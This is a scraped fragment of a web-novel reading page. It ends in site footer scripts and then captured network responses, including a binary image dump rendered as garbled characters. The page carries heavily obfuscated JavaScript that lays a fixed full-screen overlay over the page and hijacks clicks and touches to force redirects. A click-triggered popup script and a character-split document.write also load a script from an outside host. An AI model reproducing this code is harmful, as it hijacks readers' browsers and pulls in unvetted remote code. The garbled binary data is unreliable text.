s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/985/','/book/985/141701.html','摇曳【豪门NPH】','第二章撞见（斯续微H）','与眠','http://goredro.com/images/0/985/985s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '985'
                    ,chapterid : '141701'
                    ,articlename : '摇曳【豪门NPH】'
                    ,chaptername : '第二章撞见（斯续微H）'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvbwjd.icu/do?17691147578572460
body_size: 67
content:
var data2460="3263750000000131769114759";

--- FILE ---
content_type: text/html
request_url: https://xvbwjd.icu/0175496697400.jpg?447929307255486510884557378523310754427689545621769114757853
body_size: 93590
content:
GIF89a�� �  �����j��ӛr[�YE�r���O2'�kT��stVIͤ��� �۹ȧ��qZ����ĸʜ�xng��̻������vf��������t������ɶ�Ӭ��b�gT����mĕz��R�������ר�������ַ�ͼ������(�ui��l��)����B���͚�v�ļ����˗tJ6��v��̵����լ{biF6ucW��EF(�Ʌ��j�zr�Ŵ���ݼ��Ԝ�dM�`K�����æ��ƽ���܊�{�|ec8(���QOm̱������kݽ���z����yaTIS��mӳ��ͦ:*$ȫ���e7Ǜ�ײ��ï���ǚ}���U �Ǻa`�}ݪ��m{P=��5Ԭ�iM/-L���Z?2Լ�e[i�k`ڵ��c��ⷠtaҚ ����Ͻ���㽱�|i���ܵ��{k��s�ˋ�|n��)��l�u_�˸Ō�յ�ϲ/Òuǳw����̘l`ۺ��}p��9jA-���Ժ�蕏ѩ��kh�{t��zB;O�ڱ��n��j�j]�p^���������`(��G��������܋�y�ȰH$��WAAd�th����ҍ#/��m��P�uk��e]kdfOA�v��ӿϛ����Y>����nhƽ��]O˛}��y����e�ݕ�îpc;���~mw������|A0�z��wM`]R����i��չVq���90��Ѿ-?8����6����гK�ǽ\��h�po�4c놾����m���������ð���Ƕ����чa ����mkТ��qQʑ�ۢ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:3CAE20870F1B11EDB01B84465B5884B3" xmpMM:DocumentID="xmp.did:3CAE20880F1B11EDB01B84465B5884B3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3CAE20850F1B11EDB01B84465B5884B3" stRef:documentID="xmp.did:3CAE20860F1B11EDB01B84465B5884B3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � ��9 ЅAe*<x�B�
�H�x ����q�G�xF��HK�ɓB����,��b� 7����S��F����g̣1��0��Ҝ8��4�6 @�Z����{�nHaJt��F~����-�pp�c�2,̐�ڻa/3f�80q�������1���b��� �pٸs9L�\@��5(�SC���Ʌ�b��J��G zp�w29�����I<�8dh"B�(�K���Z.�H3r�Ʈ*t���
�Wƪ�尞�&���Bߟ������Ͽ��� (��h��&�BCdRs-�C&4хͅ�v�ub���f d&4M�SQJ��OFI��TAu�Y]QecOP��0Zi�*�� a��UF ��2�%�/Vĥ�.b`#EU�b����A_B���a�m��a���`'ak`aٞ���x�� Р��%*5 ��9DZ��&�I ��Ȧ����E$����@	�J�����*�I���d���	�T��/�t�_��ޱ�է���6���F+���$4�˩j�9���EġF�K���*�R���,5��/�HT�Pͨ�N-2�USd�$UO�d�E�HM6c��c�ia���o��70��`r\&�}1v��(ǩ�!�-���x�ݟ<�'( \�E�7X��" }I&�`4L,H�4=������)��Z�L�q���%�ܫ��+v�LpW4єg^-q�,3-۞��η,�x���|���еt]��~+x�[��JTFI�y�����4�M�T�R�b�����RN@�導5��[� �V[e��;���Y8�4�Z�x6H�A_o�}�o&|�Цʅ����(й؜�oa=��Psy(\��6���ٜo^p�IWÄ��P�p�$�@&EdR�����T���l��ӡE���6,8�q��w���XsK�����z�������qkB(T�.�!]H#�`���3��N3O��B���$*�����f�/ё�IB�W�M�u�`
�bvL'٨  �X�(�-m��/$��4��hԋ�l`�b#zQ�Ƙ�&Üq�^ʤ�=��oe[�N4�н�`A�L$b���Ԁh�c���1@�����Qy�3���
M;	D`�j�l�m����Fc�n�̠��^���P���٘c6^���s-΅�*uh�.��'Yy��~r�o0"t@	�Gw#�e���6U��^ ���݀�`��r���i�]��6B&2-�&⁂A#3�7�hB�t���zt����tt4�3szŅt�����W�8\`e������L�Tfȩ�BQ49�� ɱ�s�3+ȩ�:�� \���q��-/8���e���V��U�E蘲9 +4��\d�d�BgNĨѹXT*�	Dq(��f�H��SvDX�ʂN�숝_�b��~�'ݨ@>��$)�DW�����(	"�@��>
����ܳ���tM�F1yQ��r��՞wLp@>O��`�t� �,��d@ި�:��}��K��� e*��R �]N��U�	�$p=�u��
#l\��C�\��=W�jW����:k6d�61`*�u6� �A�j��խa�<��r�0�����&�d�/���Ű��\q¯~ͳ&��b�r0٩��`S*��yb�P�hA-m���
�-�c�%;��P��BU[b"�K~�Em��z��=k�p�B�؃�w(��� ���=��Kv���r�w��1A>0Ar�a�[�5Iz�K^��*;Y�.���ip`p�e��k���׿����chסը+r�p�r� �q��#s!W�4ͳ� �����Xޤ!�$��d�`V��U���ѯJ���X�Μ+�'�~���@�j"C�>F�K&����dz�!�cϔ���1&�_�m=�ǀ��ꮂ!�f��P�L���4�V�
޸��z�\�	�E�����rW��� *&Es$��!zޓ�!��B�x�&dz���,h��鬎��H�*lXA�b��nXͪ�!D9J��2䡉$$Vr-]k�$��'�Hv��X�į�Ê]0�#Y.'H
���m�L(�ukP7D��@��]��7�O�7�a�`�A�N-��D��.��.N���f
����ǐ	�=7��x��18 o�v��=7ը��o4o��R�̏��bg�_CgS�L��B��{�n��{�������n�a��աc�bI"�H�7(�8��:!��b��g{a���!�l�l��%�Cc�t7E��E7!#}�w\�mL�:��#.0i�c��� �WU&d���a2��2�eG�������� 4oΣ�z����ezk&>Kp	r�c �g  Iϕ�pUPS�`��"w	X��N��ɐ{Ѕ�Ӆ9@�0��k�"�bT�`؁B.�.qsO  �Yƒi��K����i����7��j��jbEV vB\�`���up �n�b�u����a>!O	������PѠCq'w�s+60��w��/}�w��D;�O��OP���4Zw�&�s)	��"�8*��IK��t95�[��@(?{D�I'�3 �r�2�C c�� Q�]Ј� r}v�}���"Ǐ����@� �%�� �.o�k��+�فx 6�yq}�0UIUW��8�"9��� &y�b��K� �Tu�8���!���8]�'o��VԡG�Co�M�!	�f�k��P%��$EW�NY�.74W-�m=�#~uXh:l�$��E@�d�8��{�3�����)��Io���Q���S���ژ��y����]��5( �w�f ����U ��LSr9 ��)W"�?�p��{�dT��i�͗���-BJ	X皯�8Eb6UȀdId���}$��) �BV#d`)i~68_�~Ɛ��e!0�8�&x�vo0&6dMI�1x0��v�@�,�L�
��X1��Rw��bۖD{�E�BOIT#J䀹h��mS��2Z�a5��>���j	*lI���?��4u� 8hjp8ȍ|����)�Q��=]�Q`4r`I#����pP@P���4>J��I�s��M�IF���N?pL��8��J�s�v!��e!X"T$��H��F���C&7�Ù�j�'��#Tc���Ԝgk��� �0�m�b ��luPk�01U�/@���WF�7��L���:�bW :ֶ"ZI{��y���(�JJ$(��g�vo�Rj� �
�Z��`�J�0����tɡz9:P����)��?X�,���h4��\r`f�p��o��B�I��g@�FZ�
��9r{�MZ!�J'a��y6T�Bx O���@�ه�囿��kZ�$	^��j@�v`C5!���V�Q�����{�Ű�!�
��8�Qߐ�:"�V"H���9ɦ����MID����ʉU��j���D �W?ˁ�#3&��F����H|�)�ګ�ʫJ�V�)�ح�����|��'��a[�d��;�ꃶ��{Yx��2��N3�r)?Eڭ�
L#rE0{��\��x�~���J�+��'8���D�����?�}�YEg��k�Qh�馉�j��;	ɞ�p!�b�y F9�`�ёlBp "r(�H�l*!6� �%��w�CT�*fmV�(��5�(�D]�M��eO`2L�n�y�S3��r�S���󳵿Z����
�#*��{pq�I�0����0\]([� �ə��)"��u?>*��
\��TS�@  p	@�Cp��b��*�����`r�Ѐ�Px� �S�i��, ��;ÁH8'y~(y`���eP��u0��2���Pv ��	�6� M'�!��@9�0�<Y<$�k���/��N��w�����Xɳ-B>��b�Ơ�ģ��i��z\��J�{̫Y��_�_��Y��{y���P�})�������g�Ӷ�����E��}�4	��Ls��
{�|�go(�o��͹ʏ�q�ذ{ �q���i�u��4̂�ܢ~'�� ���l���0!͐l�`�`��0��bK.���s �r�! )��@��+	�0<b� �΀=��G�Ne�D>K�icXx��xvd2�*hY�~����V��~�﫵��]Kыl���y�Ș���3�]�\�|ɘ<������I����4��Z� ���
�S)!o�����A�^�8���
�t�`�����}�%�P]����S�\hǴ��oP o0�� ^1�جv�8�L�����V!Z�� �'�l�1{�~���xv���^I�J����&��(=x*� r��	]��[��m��2���mџzܨ�PڤM �`4�Er���~�)���
��,��
���\ t��AJ�.!��1!њ�
8�y ��0i0����g��}t�dB��\ե����Փ�֒X�`,�� 
���Fq�2{�̼*e@�<��+v[P�����lm��m�5X۶OD��D�S/�(���:��:?�Zٚ�X��;�PC�*џ͵$ڃ|���hK�h�հ�%��CHҷ �?�4>���?�?AZ���?�T��|��r���).@T&܀��L�A0��՝��	�`p��F�Z�P�p��z����]�p��ɞ`�ޒ �'��%@9-���ǋ�9�M��1fNk\�D����9E�P�o�)l��:�d �Ep����ǯт��=��>��z�^��7����Dg�G�3���#*��E�]EZ�W�?>u*^!n�`�!�0�8�y �	
�
��O�=UN7p�Z~�\�5]��Q�F�u��p�����eƔp� m.��P�&Q
2[��͔���%��$0��/�b���rgr��b=���K��
�]��鲾��n�_о������#?�(����+�ɫ�\��ڼg����;~ǞD��?�*r�sӛ`*x@�~uW]�0Y�\z촹 P���%�˝6�؞��Ĝ ����*�����-��@	��� �������2���n�� p_�����G�?��aiNq�c.�e���M�?���
���>�b?����]+�������o�'�Q�oڥ-ҿ!|�-���>z�6�I	�"�����Y�?���*�����*$��$�b�]1J�~���?�6P�¿��Z_��������e���m�����m����;`��_�o/����X.[�cQ���d|L�Ñ���(d�A��L�� �B��4&�ґ���	@N���ɒ$O&Z)2K�0e�r�π��$#@�Z59r�1�T�`�F�b�4�PL�*���֭�
~����x#�L].\a�V���e��5[�.Y1x��-3������D�m׌�Xc�ȩ$#QU9�e�5o����gСE�&]��iԩU�f���s��
Y[���۹p�(P�U	����^��q�ŉ�='�ᰌLA��u눍H�>��w��k ��}�6��,�H�!�0�<D��aC���/H0����ҏ �(�蔋��#l)%#\I%��)&h��%v�(oxJ�(��j�)H�Z����
Ū.Q�
�~�!��"���r�tAk�����!��kI$�,0<�� �(���	�,ì50�sL2�4�L�z�Ͷ�d;��q���[�N��.�:��9Q���:�
��P����望B�e xTQ����=��s�=4Ȥ> CŨ?�3U��2p�����",B���IX�P	{���)C�j�i	��! �dFD 'D�Z1ŧ�r1�P�z+��+`~�q,"���-h!����kݲ���[���7���lPY�e�2&���3Vxa�v8��nK�6�ٔ��bB�F-_�,AO>���C�8QB��eՆI�<Ժ�u� $M4�8j����T����AE!��/� 3zhA�l��Zm��$^��k�Q��$��M��=��'�0J�i-h�Z����~�w*k\��}H!���Zw�%�ҷ���}r0`{`ƴ�K/~�s�C��6�\��ߪC�7Ժ�O���Śf�����~<�w�g�f9���kvF��Y�Q��'x��������g���[���`|O��!} 4Uj��f��U_�z�FN! ��l�u�%����A�%�;�������Cm��|�B���E���`$*��^5"�X�T��t�I�0�����kq����� �x������qAs����|�C �4C��=�@�j4� �����՗: �S7jwE,f�v,x����]�_��J��>hQ���F�^,rC����T�2IHO��ٞ����G���$���h`"�9�|�c@��/~�iDB*�m�A���@69�]�J $e)(@��V�z �%o�����[�"�"
r|���-@���$�oS�_�"s�Kp'|mN8��%)_by���)`��놗���z(Dp�a�g9��+����80 ��`�U�f���Xc?m�FȠk#e��"���J���ɢi�=%1�Io;��^v�'�� TZF!��F*DK��4�4�����[_M��Ii-� �)hU���RW\��(�j���EEe�,4���C@�F2�Г�4�D*���E����� ߺ���dW	�r.tI�]t����eM�싆�x
